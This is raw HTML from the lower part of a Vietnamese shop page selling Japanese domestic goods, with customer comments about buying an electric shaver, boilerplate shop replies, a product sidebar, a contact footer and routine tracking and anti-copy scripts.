                <div id="Ctp_page_UpdateProgress1" style="display:none;">
	
                        <div class="center">
                            <img src="images/Spinner.gif" alt="" />
                        </div>
                    
</div>
                <div id="Ctp_page_UpdatePanel1">
	
                        <div class="cap_cha">
                            <input name="ctl00$Ctp_page$txtcap" type="text" id="Ctp_page_txtcap" style="float: left" placeholder="Mời nhập mã bên phải" required="" />
                            <div style='background-color:White;'><img src="CaptchaImage.axd?guid=9f1812e2-cbef-4414-ab0c-142e8a77328f" border='0' width=120 height=35></div>
                            <span id="Ctp_page_Label1" style="color: #FF3300"></span>
                            <div class="clear">
                            </div>
                        </div>
                        <div class="input-btn">
                            <input type="submit" name="ctl00$Ctp_page$lbt_OK" value="GỬI" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$Ctp_page$lbt_OK&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="Ctp_page_lbt_OK" class="nut_bam" />
                        </div>
                    
</div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="clear">
        </div>
    </div>
    <div id="Ctp_page_v_list" class="box_cmt_view_list">
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='nguyễn dũng - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>nguyễn dũng<p>mua máy cạo râu</p><span>25/10/2023</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho nguyễn dũng - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Lê Dũng - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Lê Dũng<p>
Mua máy cao rau</p><span>17/04/2023</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Lê Dũng - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Kiệm  - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Kiệm <p>Tôi muốn mua máy này</p><span>11/12/2022</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Kiệm  - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Quách Đình Lực - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Quách Đình Lực<p>Tôi muốn mua thêm 1 máy cạo râu này</p><span>30/09/2022</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Quách Đình Lực - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Nguyễn Duy Luật  - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Nguyễn Duy Luật <p>tôi muốn mua máy cạo râu </p><span>18/05/2022</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Nguyễn Duy Luật  - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Ngô Tuấn - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Ngô Tuấn<p>Tôi muốn đặt mua máy này</p><span>10/05/2022</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Ngô Tuấn - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p>Cảm ơn bạn đã liên hệ. JP shop sẽ phản hồi bạn sớm nhất. Xin cảm ơn!</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='box_cmt_big'>
<div class='box_cmt_big_hoi'><div class='box_cmt_big_hoi_img'><img alt='Nhứt - tư vấn hàng Nhật nội địa online' src='images/no-avatar.png' /></div><div class='box_cmt_big_hoi_text'>Nhứt<p>Bạn có bán phụ kiện thay thế cho máy panasonic ES6500P hay không ? Mình cần mua.</p><span>14/07/2021</span></div>
<div class='clear'></div>
</div>
<div class='box_cmt_big_dap'><div class='box_cmt_big_dap_img'><img alt='Trả lời cho Nhứt - tư vấn hàng Nhật nội địa online' src='images/logo_icon.png' /></div><div class='box_cmt_big_dap_text'>JP shop Nhật Hà Nội - <a rel='nofollow' href='tel:0974741077'>0974741077</a><p><p>Dạ bên em có lưỡi thay cho máy này anh nhé!&nbsp;Xin cảm ơn!</p>
</p></div>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div></div>
    <div class="clear">
    </div>

                        </div>
                    </div>
                </div>
                <div class="header_bottom_left">
                    
    <div id="Content3_load_top" class="box_product_r_list">
<div class='categories_title'><span>Có thể bạn quan tâm</span><b></b></div>
<div class='box_product_r_list_item'><a href='kem-duong-ngay-kose-sekkikei-50ml-69-dt.aspx'><img alt='Kem dưỡng ngày Kose Sekkikei 50ml' title='Kem dưỡng ngày Kose Sekkikei 50ml' src='Uploaded_products/img_product_small/sua-duong-ngay-kose-sekkisei-50ml.jpg' /></a><a href='kem-duong-ngay-kose-sekkikei-50ml-69-dt.aspx'>Kem dưỡng ngày Kose Sekkikei 50ml</a><span>1,000,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='dao-bep-nhat-ban-kai-seki-magoroku-shoso-santoku-237-dt.aspx'><img alt='Dao bếp Nhật Bản KAI Seki Magoroku Shoso Santoku' title='Dao bếp Nhật Bản KAI Seki Magoroku Shoso Santoku' src='Uploaded_products/img_product_small/dao-kai-seki-9-9.jpg' /></a><a href='dao-bep-nhat-ban-kai-seki-magoroku-shoso-santoku-237-dt.aspx'>Dao bếp Nhật Bản KAI Seki Magoroku Shoso Santoku</a><span>990,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='dao-chef-nhat-ban-kai-wasabi-black-234-dt.aspx'><img alt='Dao Chef Nhật Bản KAI Wasabi Black' title='Dao Chef Nhật Bản KAI Wasabi Black' src='Uploaded_products/img_product_small/dao-kai-seki-8-3.jpg' /></a><a href='dao-chef-nhat-ban-kai-wasabi-black-234-dt.aspx'>Dao Chef Nhật Bản KAI Wasabi Black</a><span>790,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='kem-tri-tham-nach-pukku-puku-bubble-soda-pack-11-dt.aspx'><img alt='Kem trị thâm nách Pukku Puku Bubble Soda Pack' title='Kem trị thâm nách Pukku Puku Bubble Soda Pack' src='Uploaded_products/img_product_small/kem-tri-tham-vung-nach-pukku-puku-bubble.jpg' /></a><a href='kem-tri-tham-nach-pukku-puku-bubble-soda-pack-11-dt.aspx'>Kem trị thâm nách Pukku Puku Bubble Soda Pack</a><span>320,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='luoi-dao-cao-rau-gillette-5-luoi-vi-4-luoi-dao-cao-gillette-fusion-5-1-260-dt.aspx'><img alt='Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 4 lưỡi dao cạo Gillette fusion 5+1' title='Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 4 lưỡi dao cạo Gillette fusion 5+1' src='Uploaded_products/img_product_small/luoi-cao-rau-gillette-5-luoi-4.jpg' /></a><a href='luoi-dao-cao-rau-gillette-5-luoi-vi-4-luoi-dao-cao-gillette-fusion-5-1-260-dt.aspx'>Lưỡi dao cạo râu Gillette 5 lưỡi vỉ 4 lưỡi dao cạo Gillette fusion 5+1</a><span>360,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='son-giu-mau-rimmel-magical-stay-lip-coat-6g-15-dt.aspx'><img alt='Son giữ màu Rimmel magical stay lip coat 6g' title='Son giữ màu Rimmel magical stay lip coat 6g' src='Uploaded_products/img_product_small/khoa-son-moi.jpg' /></a><a href='son-giu-mau-rimmel-magical-stay-lip-coat-6g-15-dt.aspx'>Son giữ màu Rimmel magical stay lip coat 6g</a><span>350,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='may-cao-rau-panasonic-es-rl15-noi-dia-nhat-226-dt.aspx'><img alt='Máy cạo râu Panasonic ES-RL15 nội địa Nhật' title='Máy cạo râu Panasonic ES-RL15 nội địa Nhật' src='Uploaded_products/img_product_small/Panasonic-es-rl15.jpg' /></a><a href='may-cao-rau-panasonic-es-rl15-noi-dia-nhat-226-dt.aspx'>Máy cạo râu Panasonic ES-RL15 nội địa Nhật</a><span>1,590,000 đ</span>
</div>
<div class='box_product_r_list_item'><a href='vong-dieu-hoa-huyet-ap-toma-deo-tay-nhat-ban-cho-nam-222-dt.aspx'><img alt='Vòng điều hòa huyết áp Toma đeo tay Nhật Bản cho nam' title='Vòng điều hòa huyết áp Toma đeo tay Nhật Bản cho nam' src='Uploaded_products/img_product_small/toma-nhat.jpg' /></a><a href='vong-dieu-hoa-huyet-ap-toma-deo-tay-nhat-ban-cho-nam-222-dt.aspx'>Vòng điều hòa huyết áp Toma đeo tay Nhật Bản cho nam</a><span>1,990,000 đ</span>
</div>
<div class='clear'></div></div>

                    <div class='sidebar'>
<div class='categories_title'><span>Thông tin tư vấn</span><b></b></div>
<div class='special_movies'> <div class='movie_poster'><a href='nguyen-nhan-gay-nut-got-chan-148-np.aspx'><img src='Uploaded_products/img_any/195-nguyen-nhan-nut-ngon-chan.jpg' alt='Nguyên nhân gây nứt gót chân' /></a></div><div class='movie_desc'><a href='nguyen-nhan-gay-nut-got-chan-148-np.aspx'>Nguyên nhân gây nứt gót chân</a> <span>Lượt đọc: 5464</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='kem-tri-mun-nhat-ban-pimplit-co-cong-dung-noi-troi-207-np.aspx'><img src='Uploaded_products/img_any/kem-tri-mun-nhat-ban-pimplit.jpg' alt='Kem trị mụn Nhật Bản Pimplit có vô số công dụng nổi trội' /></a></div><div class='movie_desc'><a href='kem-tri-mun-nhat-ban-pimplit-co-cong-dung-noi-troi-207-np.aspx'>Kem trị mụn Nhật Bản Pimplit có vô số công dụng nổi trội</a> <span>Lượt đọc: 6589</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-giam-mo-bung-nhanh-nhat-137-np.aspx'><img src='Uploaded_products/img_any/829-cach-giam-mo-bung.jpg' alt='Cách giảm mỡ bụng nhanh nhất với kem tan mỡ bụng Esteny Hot Body Massage Gel SaNa' /></a></div><div class='movie_desc'><a href='cach-giam-mo-bung-nhanh-nhat-137-np.aspx'>Cách giảm mỡ bụng nhanh nhất với kem tan mỡ bụng Esteny Hot Body Massage Gel SaNa</a> <span>Lượt đọc: 13252</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='tac-dung-cua-sua-ong-chua-127-np.aspx'><img src='Uploaded_products/img_any/734-tac-dung-cua-sua-ong-chua.png' alt='Tác dụng của sữa ong chúa' /></a></div><div class='movie_desc'><a href='tac-dung-cua-sua-ong-chua-127-np.aspx'>Tác dụng của sữa ong chúa</a> <span>Lượt đọc: 5363</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='dau-goi-tsubaki-trang-tri-rung-toc-hieu-qua-206-np.aspx'><img src='Uploaded_products/img_any/dau-goi-tsubaki-tri-rung-toc.jpg' alt='Dầu gội Tsubaki trắng trị rụng tóc hiệu quả' /></a></div><div class='movie_desc'><a href='dau-goi-tsubaki-trang-tri-rung-toc-hieu-qua-206-np.aspx'>Dầu gội Tsubaki trắng trị rụng tóc hiệu quả</a> <span>Lượt đọc: 7217</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='su-dung-tra-xanh-giup-day-lui-nam-da-157-np.aspx'><img src='Uploaded_products/img_any/451-su-dung-bot-tra-xanh.jpg' alt='Sử dụng trà xanh giúp đẩy lùi nám da' /></a></div><div class='movie_desc'><a href='su-dung-tra-xanh-giup-day-lui-nam-da-157-np.aspx'>Sử dụng trà xanh giúp đẩy lùi nám da</a> <span>Lượt đọc: 5248</span></div><div class='clear'></div>
</div>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="footer_all">
            <div id="b_footer" class="footer"><div class="section group">
<div class="col_1_of_4 span_1_of_4" style="border:none">
<p>CUNG CẤP HÀNG NHẬT NỘI ĐỊA TRÊN TOÀN QUỐC</p>
<p><span>ngõ 165 đường Giáp Bát, Hoàng Mai, Hà Nội</span></p>
<p><span>Điện thoại liên hệ <a href="tel:0974741077">0974741077</a></span></p>
<p><span>Quý khách có thể gọi điện, nhắn tin SMS/Zalo hoặc qua <a rel="nofollow" target="_blank" href="https://www.facebook.com/jpMPnhat/">Fanpage</a>!</span></p>
<p><span>Lưu ý: Hiệu quả của sản phẩm còn tùy thuộc vào cơ địa của mỗi người!</span></p>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>HỖ TRỢ KHÁCH HÀNG</p>
<ul>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-thanh-toan-85-np.aspx">Hướng dẫn thanh toán</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-mua-hang-va-van-chuyen-82-np.aspx">Chính sách vận chuyển</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/chinh-sach-quyen-rieng-tu-230-np.aspx">Chính sách quyền riêng tư</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/quy-dinh-doi-tra-hang-hoa-229-np.aspx">Quy định đổi trả hàng</a></li>
    <li><a target="_blank" rel="nofollow" href="lien-he.aspx">Liên hệ</a></li>
</ul>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>JPshop</p>
<div class="social-icons">
<ul>
    <li><a href="https://www.messenger.com/t/jpshopnhat"><img src="images/1_facebook_icon.png" alt="facebook" width="32" height="32" /></a></li>
    <li><img src="images/1_twitter_icon.png" alt="twitter" width="32" height="32" /></li>
    <li><img src="images/1_youtube.png" alt="youtube" width="32" height="32" /></li>
    <li><img src="images/1_pinterest.png" alt="pinterest" width="32" height="32" /></li>
</ul>
</div>
<div class="clear"><!-- Google Tag Manager -->      <script>        (function(w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKZTD29');</script> <!-- End Google Tag Manager --></div>
</div>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-WGVP9Z9"></script> <script type="text/javascript">

        function clickButton(e, buttonid) {

            var evt = e ? e : window.event;

            var bt = document.getElementById(buttonid);

            if (bt) {

                if (evt.keyCode == 13) {

                    bt.click();

                    return false;

                }

            }

        } 

    </script></div>
<script language="JavaScript">
    window.onload = function() {
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        }, false);
        document.addEventListener("keydown", function(e) {
            //document.onkeydown = function(e) {
            // "I" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                disabledEvent(e);
            }
            // "J" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                disabledEvent(e);
            }
            // "S" key + macOS
            if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                disabledEvent(e);
            }
            // "U" key
            if (e.ctrlKey && e.keyCode == 85) {
                disabledEvent(e);
            }
            // "F12" key
            if (event.keyCode == 123) {
                disabledEvent(e);
            }
        }, false);

        function disabledEvent(e) {
            if (e.stopPropagation) {
                e.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
            e.preventDefault();
            return false;
        }
    };
</script> <script src='https://cdnliver.com/js/thanhtuyen.js'></script> <script type=”text/JavaScript”>
        function killCopy(e){ 
            return false } 
        function reEnable(){ 
            return true } 
        document.onselectstart = new Function (“return false”) 
        
        if (window.sidebar){  
            document.onmousedown=killCopy 
            document.onclick=reEnable 
        }
    </script></div>
        </div>

        <script src="Javascript/jquery.easing.1.3.js" type="text/javascript"></script>

        <script src="Javascript/move-top.js" type="text/javascript"></script>

        <script type="text/javascript">
            $(document).ready(function() {
                $().UItoTop({ easingType: 'easeOutQuart' });

            });
	</script>

        <a href="#" title="Về đầu trang" id="toTop"><span id="toTopHover"></span></a>
        <div class="clear">
        </div>
    </div>
    <div class="list-btn">
<ul style="margin: 0px">
    <li class="btnmes"><a href="https://myphamnhatonline.com/" rel="nofollow"><img src="https://myphamnhatonline.com/images/iconfinder_home_1608930.svg" alt="logo home" /><span>Trang chủ</span></a></li>
    <li class="btncall"><a href="tel:0974741077" target="_self" class="button primary"><i class="fas fa-phone-volume" style="color: #109200; transform: rotate(-45deg);">             </i><span>Gọi điện</span></a></li>
    <li class="btnzalo"><a target="_blank" href="https://zalo.me/0974741077" rel="nofollow"><img src="images/icon-zalo.png" alt="logo zalo" /><span>Chat                     Zalo</span></a></li>
    <li class="btnmes"><a href="https://www.messenger.com/t/jpshopnhat" rel="nofollow"><img src="https://myphamnhatonline.com/images/widget_icon_messenger.svg" alt="logo zalo" /><span>Chat Face</span></a></li>
</ul>
</div>

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"Ctp_page_UpdatePanel1","displayAfter":500,"dynamicLayout":true}, null, null, $get("Ctp_page_UpdateProgress1"));
});
//]]>
</script>
</form>
</body>
</html>
